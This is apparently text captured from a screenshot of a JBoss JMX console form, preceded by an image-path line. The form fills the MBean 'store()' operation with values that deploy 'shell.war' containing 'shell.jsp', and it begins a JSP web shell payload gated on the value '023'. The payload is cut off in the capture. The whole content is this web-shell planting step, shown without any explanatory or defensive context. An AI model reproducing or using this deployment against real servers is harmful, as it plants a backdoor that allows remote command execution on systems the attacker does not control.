 void store()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String shell.war (no description)
p2 java.lang.String shell (no description)
p3 java.lang.String jsp (no description)
p4 java.lang.String <% if ( "023" .equals(req (no description)
p5 boolean True False (no description)
Invoke